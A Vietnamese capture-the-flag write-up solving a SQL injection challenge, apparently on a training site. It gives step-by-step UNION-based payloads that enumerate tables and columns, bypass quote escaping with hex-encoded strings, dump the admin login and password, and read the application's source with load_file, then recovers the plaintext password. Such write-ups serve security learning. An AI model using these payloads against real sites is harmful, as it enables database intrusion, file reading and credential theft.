Sau khi fuzz lỗi, mình thấy sql injection ở url: web-serveur/ch31/?action=members&id=1'

*You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\'' at line 1*

Mysqli_real_escape_string: dấu nháy đơn ‘ 🡪 \’ (không dùng nháy đơn dc)

Mình kiểm tra số cột bằng UNION

Id=1 union select null,null,null,null 🡪 no result found

Câu truy vấn có 4 cột nhưng chỉ print 3 cột

|  |  |  |  |
| --- | --- | --- | --- |
| ID | Username |  | Email |
| 1 | admin |  | admin@super-secure-webapp.org |
| null | null | null | null |

Kết quả có 2 dòng, csdl ko bt truy suất dòng nào🡪 no result found

Id=1 and 1=2 union select null,null,null,null🡪 table có 4 cột

Tại sao phải thêm đk 1=2?

Khi id=1, nó ra data gì đó, 1=2 đk sai thì nó kh ra data

Kết quả còn 1 dòng.

|  |  |  |  |
| --- | --- | --- | --- |
| ID | Username |  | Email |
| null | null | null | null |

🡪câu truy vấn thành công.

Ngoài ra bạn có thể dùng limit/offset để nó trả về 1 record

(Trong trường hợp là chuỗi, để print thành công🡪url=?id=’ union select null,null--)

Tiếp theo mình sẽ kiểm tra version:

Payload: 1 and 1=2 union select null,null,null,@@version 🡪Maria DB

Kiểm tra tên bảng:

C1: 1 and 1=2 union select null,null,null,(select table_name from information_schema.tables where table_schema=database()) 🡪table member

C2: 1 and 1=2 union select null,null,null,group_concat(table_name) from information_schema.tables where table_schema=database()

Kiểm tra tên cột:

C1: 1 and 1=2 union select null,null,null,(select column_name from information_schema.columns where table_name=0x6d656d626572 limit 0,1)

Vì where table_name=’member’ có dấu nháy đơn🡪 truy vấn ko thành công

Để bypass đc mysqli_real_escape_string 🡪 mã hóa hexa

member 🡪 0x6d656d626572 (khi đưa vào csdl không cần dấu nháy đơn, dấu +)

Nếu không có limit 0,1 sẽ báo lỗi “Subquery returns more than 1 row”.

C2: 1 and 1=2 union select null,null,null, group_concat(column_name) from information_schema.columns where table_name=0x6d656d626572

kết quả: member_id,member_login,member_password,member_email (rất nhanh)

🡪Dễ dàng tìm được mk của admin

1 and 1=2 union select null,null,null,group_concat(member_login,0x3a,member_password) from member (0x3a là dấu : )

admin:VA5QA1cCVQgPXwEAXwZVVVsHBgtfUVBaV1QEAwIFVAJWAwBRC1tRVA==

Nhưng password lại là base64 @@. Mình nghĩ cứ decode ra là xong nhưng mà nó không phải là plain-text.

Mục đích của challenge là đọc file source.

Mình sẽ dùng hàm load_file, pathfile là /challenge/web-serveur/ch31/index.php

Mã hex là: 0x2f6368616c6c656e67652f7765622d736572766575722f636833312f696e6465782e706870

Payload:

1 and 1=2 union select null,null,null,load_file(0x2f6368616c6c656e67652f7765622d736572766575722f636833312f696e6465782e706870)

if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username']) && !empty($_POST['password']))

{

$user = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], strtolower($_POST['username']));

$pass = sha1($_POST['password']);

$result = mysqli_query($GLOBALS["___mysqli_ston"], "SELECT member_password FROM member WHERE member_login='".$user."'");

if(mysqli_num_rows($result) == 1)

{

$data = mysqli_fetch_array($result);

if($pass == stringxor($key, base64_decode($data['member_password']))){

// authentication success

print "<p>Authentication success !!</p>";

if ($user == "admin")

print "<p>Yeah !!! You're admin ! Use this password to complete this challenge.</p>";

else

print "<p>But... you're not admin !</p>";

}

else{

// authentication failed

print "<p>Authentication failed !</p>";

}

}

else{

print "<p>User not found !</p>";

}

}

}

if($_GET['action'] == "members"){

if(isset($_GET['id']) && !empty($_GET['id']))

{

// secure ID variable

$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $_GET['id']);

$result = mysqli_query($GLOBALS["___mysqli_ston"], "SELECT * FROM member WHERE member_id=$id") or die(mysqli_error($GLOBALS["___mysqli_ston"]));

if(mysqli_num_rows($result) == 1)

{

$data = mysqli_fetch_array($result);

print "ID : ".$data["member_id"]."<br />";

print "Username : ".$data["member_login"]."<br />";

print "Email : ".$data["member_email"]."<br />";

}

else{

print "no result found";

}

}

else{

$result = mysqli_query($GLOBALS["___mysqli_ston"], "SELECT * FROM member");

while ($row = mysqli_fetch_assoc($result)) {

print "<p><a href=\"?action=members&id=".$row['member_id']."\">".$row['member_login']."</a></p>";

}

}

}

Đây là source code. Ta chỉ cần chú ý điểm quan trọng là giải dc bài toán





Nghĩa là mk ta nhập vào sẽ được mã hóa sha1 phải bằng stringxor($key, base64_decode($data[‘member_password’]

Hàm stringxor (nguồn: https://3v4l.org/Q2ne0)



giải mã hash sha1 : 77be4fc97f77f5f48308942bb6e32aacabed9cef 🡪 superpassword